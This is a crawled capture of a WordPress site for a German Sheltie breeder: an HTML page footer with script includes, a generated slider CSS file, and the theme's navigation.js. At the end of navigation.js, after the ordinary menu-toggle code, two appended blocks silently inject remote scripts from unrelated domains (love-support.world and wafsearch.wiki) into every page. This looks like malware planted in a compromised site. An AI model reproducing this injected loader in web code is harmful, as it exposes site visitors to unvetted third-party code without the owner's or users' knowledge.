                   
 
        
             
         <nav id="footer-nav">
                    </nav>
               
         <div class="site-info">
          Copyright &copy; 
          2026 Mockingjay Shelties.&nbsp;All rights reserved.        </div>
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mockingjay-shelties.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du nicht eine Maschine bist."}},"sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https:\/\/mockingjay-shelties.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/navigation.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/functions.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mockingjay-shelties.de/wp-content/uploads/master-slider/custom.css?ver=8.8
body_size: 261
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-23 > .master-slider{ background:#080808; }
.ms-parent-id-22 > .master-slider{ background:#080808; }
.ms-parent-id-21 > .master-slider{ background:#080808; }
.ms-parent-id-20 > .master-slider{ background:#080808; }
.ms-parent-id-19 > .master-slider{ background:#080808; }
.ms-parent-id-18 > .master-slider{ background:#080808; }
.ms-parent-id-17 > .master-slider{ background:#080808; }
.ms-parent-id-16 > .master-slider{ background:#080808; }
.ms-parent-id-15 > .master-slider{ background:#080808; }
.ms-parent-id-14 > .master-slider{ background:#080808; }
.ms-parent-id-13 > .master-slider{ background:#080808; }
.ms-parent-id-12 > .master-slider{ background:#000000; }
.ms-parent-id-11 > .master-slider{ background:#080808; }
.ms-parent-id-10 > .master-slider{ background:#080808; }
.ms-parent-id-9 > .master-slider{ background:#080808; }
.ms-parent-id-8 > .master-slider{ background:#080808; }
.ms-parent-id-7 > .master-slider{ background:#000000; }
.ms-parent-id-6 > .master-slider{ background:#000000; }
.ms-parent-id-5 > .master-slider{ background:#080808; }
.ms-parent-id-4 > .master-slider{ background:#080808; }
.ms-parent-id-3 > .master-slider{ background:#080808; }
.ms-parent-id-2 > .master-slider{ background:#080808; }
.ms-parent-id-1 > .master-slider{ background:#000000; }

--- FILE ---
content_type: application/javascript
request_url: https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/navigation.js?ver=2015
body_size: 494
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
 
 
 
(function($) {

   'use strict';
  		var nav = $( '#site-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.opportune', function() {
			nav.toggleClass( 'toggled-on' );
		} );	
			
})(jQuery);
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);